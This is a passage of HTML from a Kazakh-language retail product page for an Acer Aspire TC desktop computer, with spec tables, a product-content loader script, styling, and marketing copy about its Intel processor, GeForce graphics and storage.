                                                <a href="#" class="link__svg tooltip-right-js" title="Сымсыз байланыс - бұл электр өткізгіштерін немесе &quot;сымдарды&quot;пайдаланбай ақпаратты қашықтыққа беру. Мысалы, Bluetooth, Wi-Fi технологияларын қолдану арқылы жүзеге асырылады">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Сымсыз байланыс

                                            </div>
                                            <div class="product__characteristics-item-val">
802.11ax 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Wi-Fi адаптерлері белгіленген жиілік диапазонында сымсыз желіге қосылу үшін, кеңжолақты үлгідегі радиобайланыс арқылы, пакеттік деректерді қабылдау және жіберу үшін пайдаланылатын арнайы құрылғылар болып табылады.   Құрылғылар Wi-Fi функциясы көзделмеген құрылғыларда сымсыз желі арқылы сигнал қабылдау және беру үшін пайдаланылады.  Бір модельдер тек сигнал қабылдауға, басқалары – қабылдауға және таратуға арналған. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Wi-Fi алдын ала орнатылған модулі

                                            </div>
                                            <div class="product__characteristics-item-val">
Жоқ 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ethernet - бұл жергілікті желілерде (LAN) кабель арқылы деректерді тарату технологиясы.  Ethernet технологиясы IEEE 802.3 стандарттарымен сипатталады.  Қосылу үшін штекер ағытпасы RJ-45 деп аталады.  ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ethernet

                                            </div>
                                            <div class="product__characteristics-item-val">
Имеется 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Жад картасын, сондай-ақ басқа да әр түрлі мақсаттағы электронды картаның өзін оқуға арналған құрылғы. Атап айтқанда, смарт-картасы мен флэш-картасы.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Кард-ридер

                                            </div>
                                            <div class="product__characteristics-item-val">
Жоқ 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Негізгі сипаттамалар</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Процессор үлгісінің толық атауы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Процессор моделі

                                            </div>
                                            <div class="product__characteristics-item-val">
Intel® Core™ i3-10100 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Бейнеадаптер - компьютер жадының мазмұны (немесе адаптердің өзі) ретінде сақталған графикалық кескінді монитор экранына одан әрі шығаруға жарамды пішінге түрлендіретін электрондық құрылғы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Бейнеадаптер

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sistemniye_bloki/almaty/7375_4">GeForce GTX </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="3D-суреттерін алуда суреттердің сапасы графикалық видеопроцессорға тәуелді болады. Заманауи үш өлшемді ойындарға арналған ноутбуктерді таңдауда осы параметрге назар аудару керек.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Бейнеадаптердің үлгісі

                                            </div>
                                            <div class="product__characteristics-item-val">
1650 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Жедел жад (ағыл. Random Access Memory, RAM, еркін қатынауы бар жад)-уақытша кіріс, шығыс және аралық мәліметтері; процессор бағдарламалары сақталатын компьютерлік жад жүйесінің энергияға тәуелді бөлігі. Бір мезетте ОЖ басқаруындағы компьютер орындай алатын тапсырмалардың саны жедел жад көлеміне байланысты.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Жедел жадтың көлемі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sistemniye_bloki/almaty/4020_9">8 GB </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тұтынушылардың көбісі үй жағдайында пайдаланатын әрі көптеп таралатын қатқыл дисктердің көлемі: 250, 320, 500 гигабайтқа ие. Үлкен көлемдегі ақпаратты сақтауға мүмкіндік беретін 1000, 2000, 4000 гигабайттық қатқыл дискілер бар.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Қатқыл дисктің көлемі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sistemniye_bloki/almaty/4025_7">1 TB </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Операциялық жүйе, қысқ. ОЖ-бір жағынан есептеу жүйесі құрылғылары мен қолданбалы бағдарламалардың арасында интерфейс ретінде шығатын, ал екінші жағынан-есептеу процестерін басқару, есептеу процестері мен сенімді ұйымдастырылған есептеудің арасындағы есептеу қорларын тиімді етіп бөлетін құралдарды басқаруға арналған басқарушы және өңдеуші бағдарламалардың кешені.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Операциялық жүйе

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sistemniye_bloki/almaty/4011_7">Linux </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Қосымша ақпарат</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Санаты">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Санаты

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sistemniye_bloki/almaty/19509_2">Ойындар мен өндіріс үшін </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Өндіруші ел">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Өндіруші ел

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sistemniye_bloki/almaty/25132_1">Қытай </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Модельдің қосымша сипаттамалары, функциялары мен ерекшеліктері">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Қосымша ақпарат

                                            </div>
                                            <div class="product__characteristics-item-val">
Поддержка непревзойденной скорости видео благодаря 4К NVIDIA GTX 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Жиынтықтау">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Жиынтықтау

                                            </div>
                                            <div class="product__characteristics-item-val">
Системный блок, документация 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариттер және түсі</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Биіктігі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Биіктігі

                                            </div>
                                            <div class="product__characteristics-item-val">
34 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ені">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ені

                                            </div>
                                            <div class="product__characteristics-item-val">
35 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тереңдігі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тереңдігі

                                            </div>
                                            <div class="product__characteristics-item-val">
16,3 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Салмағы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Салмағы

                                            </div>
                                            <div class="product__characteristics-item-val">
7,4 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Түсі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Түсі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/sistemniye_bloki/almaty/63353_2">Қара </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Кепілдік және сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Кепілдік</div>
                                        <div class="product__characteristics-item-val">12 ай.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Осы бетте ұсынылған барлық функционалдылық, техникалық сипаттамалар және өнім туралы басқа ақпарат, оның ішінде өнімнің пайдалы қасиеттері, оның дизайны, құны, компоненттері, өнімділігі, қол жетімділігі және мүмкіндіктері туралы деректерді өндіруші қосымша ескертусіз немесе ешқандай міндеттеме қабылдамай өзгерте алады</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        
                        <div id="flix-inpage"></div>
                        <script type="text/javascript" src="//media.flixfacts.com/js/loader.js" data-flix-distributor="9160" data-flix-language="kz" data-flix-brand="acer" data-flix-mpn="Aspire TC-1660 (DG.BGZMC.001)" data-flix-ean="4710886729686" data-flix-sku="" data-flix-button="" data-flix-inpage="flix-inpage" data-flix-button-image="" data-flix-fallback-language="ru" data-flix-price="" defer>
                        </script>


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.fff { color: rgba(255, 255, 255, 1) !important }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.margin-top { margin-bottom: 100px }
.pad-10px { padding: 10px }
.sg-section { font-family: "samsungone400", arial; line-height: 1.32; font-weight: 400; font-style: normal; margin-bottom: 32px }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1) }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit .sg-big-title { font-family: "SamsungSharpSans", arial; font-weight: 700; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 32px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-family: "samsungone700", arial; font-size: 20px }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1024px) { .sg-section .sg-img-align-right, .sg-section .sg-img-align-left { padding: 0 10px } }
@media (max-width: 800px) { .sg-section .sg-benefit .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 44px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } .sg-section .sg-benefit .sg-desc-content { margin-bottom: 3vw } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 6vw } .mobile-remove-margin-bottom { margin-bottom: 0 } .sg-section.sg-section-two-col { display: block } .sg-section.sg-section-two-col>section { display: block; width: 100% } .sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 6vw } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-section .sg-benefit .sg-desc-content { font-size: 4vw } }
.pad-10px { padding: 10px }
.h3-style { font-weight: 400; padding-bottom: 20px; font-size: 24px }
.h2-size { font-size: 24px !important }
.p-size { font-size: 16px !important }
.bg-color { background: rgba(250, 250, 250, 1) }
.pad-mobile { padding-left: 10px; padding-right: 10px }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.h2-padding { padding-top: 10px }
.p-padding { padding: 10px 10px 20px }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.mg-bottom { margin-bottom: 30px }
.flex-three-images { display: flex }
.flex-three-images-inner { flex: 33.33%; padding: 5px }
.fff { color: rgba(255, 255, 255, 1) !important }
.centered { text-align: center }
.h2-size { font-size: 24px }
.h3-style { font-weight: 400; padding-bottom: 20px; font-size: 24px }
.p-size { font-size: 16px }
.pad-mobile { padding-left: 10px; padding-right: 10px }
.img-full-width { max-width: 100%; width: 100% }
.h2-padding { padding-top: 10px }
.p-padding { padding: 10px 10px 20px }
.flex-three-images { display: flex }
.flex-three-images-inner { flex: 33.33%; padding: 5px }
.flexin2 { display: flex; justify-content: center; align-items: center; margin-top: 20px }
.flexin2 .cat1 { width: 500px; margin: 10px }
.flexin2 .cat2 { width: 400px; margin: 10px }
.flexin-bg1 { background-image: url("https://export.sulpak.kz/promo/opporino4/img/sec-8-img-0-1024.jpg"); background-position: center; background-repeat: no-repeat; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; min-height: 600px }
.flexin-bgg { display: flex; align-items: center; justify-content: space-around }
.flexin-bgg-1 { background-image: url("https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_main.jpg"); min-height: 600px; background-attachment: scroll; background-position: center; background-repeat: no-repeat; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover }
.flexin-bgg .cat1 { width: 400px; margin: 10px }
.flexin-bgg .cat2 { width: 300px; margin: 10px }
.sm-disclaimer { color: rgba(54, 54, 54, 1) !important; font-size: smaller }
.text-shadow { text-shadow: -1px -1px 10px rgba(51, 51, 51, 1), 1px -1px 10px rgba(51, 51, 51, 1), -1px 1px 10px rgba(51, 51, 51, 1), 1px 1px 10px rgba(51, 51, 51, 1) }
.flexin-sm { display: flex; justify-content: center }
.raw-sm { margin: 15px; width: 250px }
.flexin-specs { display: flex; justify-content: center }
.raw-specs { margin: 15px; width: 250px }
@media screen and (max-width: 600px) { .flexin-bg1 { min-height: 500px } }
@media screen and (min-width: 1000px) { .img-mobile { display: none } .img-desktop { display: block } }
@media screen and (max-width: 999px) { .img-mobile { display: block } .img-desktop { display: none } }
@media screen and (max-width: 768px) { .flex-three-images { display: block } }
@media screen and (max-width: 650px) { .flexin2 { flex-wrap: wrap } }
@media screen and (max-width: 650px) { .flexin-specs { flex-wrap: wrap } .flexin-sm { flex-wrap: wrap } }
.bg-2 { background: rgba(42, 43, 51, 1) !important; padding-top: 1px }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.raw-specs { margin: 15px; width: 500px }</style> <div class="desktop-mobile"> <div class="img-desktop"> <div class="flexin-bgg flexin-bgg-1"> <div class="cat1 pad-10px"> <h3 style="font-size: 40px; font-style: italic" class="h3-style fff  ">Aspire TC</h3> <p class="p-size fff "> Күнделікті есептеулер жалықтырғыш болмауы керек. Aspire TC қараңғы мұнарасы күнделікті тиімді көп тапсырманы орындау үшін қуатты жабдықты жасырады.  Intel ® процессорларымен және NVIDIA ® графикасымен туындаған тапсырмаларды оңай шешіңіз. Стиль немесе өлшем сіз үшін маңызды ма, сіздің талаптарыңызға сәйкес келетін модель бар.</p> </div> <div class="cat2"> </div> </div> </div> <! Mobile блок > <div style="background: rgba(40, 40, 40, 1)"> <div class="img-mobile "> <h2 class=" fff centered pad-mobile pad-top-30">Aspire TC</h2> <p class="p-size fff "> Күнделікті есептеулер жалықтырғыш болмауы керек. Aspire TC қараңғы мұнарасы күнделікті тиімді көп тапсырманы орындау үшін қуатты жабдықты жасырады.  Intel ® процессорларымен және NVIDIA ® графикасымен туындаған тапсырмаларды оңай шешіңіз. Стиль немесе өлшем сіз үшін маңызды ма, сіздің талаптарыңызға сәйкес келетін модель бар.</p> <div class="centered"><p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_main.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_main.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_main.jpg" data-image="jgapiujwixmi"> </picture></p></div> </div> </div> </div> <div style="background: rgba(0, 0, 0, 1)"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_1.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_1.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_1.jpg" data-image="acer_aspire_tc_390_lifestyle_1"> </picture></p> <h2 class="fff centered">Қарақоңыр&nbsp;</h2> <p class="centered fff">Бірегей шығыңқылары бар қара мұнара жылтыратылған және сызық бойымен щеткамен өңделген. Құрылым сіздің назарыңызға лайық, күнделікті көп тапсырманы қамтамасыз етеді.</p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_1.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_1.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_1.jpg" data-image="acer_aspire_tc_390_ksp_1"> </picture></p> <h2 class="fff">Қуаттылық</h2> <p class="fff"> Тапсырмалар арасында оңай басқа нәрсеге көңіліңізді аударыңыз.  Intel ® Core ™ процессоры және 32 ГБ дейінгі DDR4 жедел жады бар машинаңызды жасаңыз.</p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2.jpg" data-image="acer_aspire_tc_390_ksp_2"> </picture></p> <div class="flexin-specs"> <div class="raw-specs"> <div style="background: rgba(40, 40, 40, 1)"> <div class="centered"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2_1.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2_1.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2_1.jpg" data-image="acer_aspire_tc_390_ksp_2_1"> </picture></p> </div> <h2 class="mg-top-10 fff ">Intel ® Power</h2> <p class=" fff">Қолданбалар мен графиктер тезірек жүктеледі, бірнеше тапсырманы бір уақытта кідіріссіз іске қосыңыз.</p> </div> </div> <div class="raw-specs"> <div style="background: rgba(40, 40, 40, 1)"> <div class="centered"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2_3.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2_3.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_2_3.jpg" data-image="acer_aspire_tc_390_ksp_2_3"> </picture></p> </div> <h2 class="mg-top-10 fff ">Жылдамырақ қол жетімділік</h2> <p class="fff">32 ГБ дейінгі жоғары қуатты DDR4 жадының арқасында бейнелер мен презентациялар қалыпты және жылдам.</p> </div> </div> </div> </div> <div style="background: rgba(40, 40, 40, 1)"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_2.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_2.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_2.jpg" data-image="acer_aspire_tc_390_lifestyle_2"> </picture></p> <h2 class="fff centered">Жылдам</h2> <p class="fff centered"> NVIDIA ® GeForce ® ешқашан баяуламайды, 4K ойындары, ойын-сауық және бейнені өңдеу үшін оңтайландырылған.</p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_3.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_3.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_3.jpg" data-image="acer_aspire_tc_390_ksp_3"> </picture></p> <h2 class="fff centered">Сақтау орны</h2> <p class="fff centered">Жоғары жылдамдық пен үлкен сақтау сыйымдылығы 1TB қатты дискімен қамтамасыз етіледі, бұл үлкен көлемдегі медиафайлдарды жадта сақтауға мүмкіндік береді. <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_1_0CFgi8.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_1_0CFgi8.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_1_0CFgi8.jpg" data-image="acer_aspire_tc_390_ksp_1_0CFgi8"> </picture> </p><h2 class="fff centered">Байланыс</h2> <p class="fff centered">Wi-Fi 6 (802.11ax) бұрынғыға қарағанда тезірек жұмыс істейді. Бұл сіздің ағындарыңыз тұрақты, тегіс және жоғары ажыратымдылықта қалады дегенді білдіреді. Алдыңғы жағында орналасқан USB 3.2 Type-C порты зарядтауды және жоғары жылдамдықты деректерді беруді қолдайды.</p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_5.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_5.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_ksp_5.jpg" data-image="acer_aspire_tc_390_ksp_5"> </picture></p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_3.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_3.jpg" type="image/jpg"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/acer_aspire_tc_390_lifestyle_3.jpg" 